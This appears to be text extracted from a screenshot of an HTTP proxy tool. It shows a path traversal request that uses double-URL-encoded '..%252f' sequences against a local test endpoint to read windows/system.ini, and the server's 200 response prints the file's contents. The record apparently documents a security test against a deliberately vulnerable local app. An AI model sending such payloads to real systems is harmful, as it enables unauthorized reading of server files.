 Raw Headers Hex
GET
/test/pathtraversal/master/..%252f..%252f..%252f..%252f..%
252f..%252f..%252f../windows/system.ini HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Raw Headers Hex Render
HTTP/1.1 200
Last-Modified: Sat, 18 Mar 2017 21:01:11 GMT
Content-Disposition: inline;filename=f.txt
Content-Type: text/html;charset=UTF-8
Content-Length: 219
Date: Thu, 18 Apr 2019 10:17:47 GMT
Connection: close
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]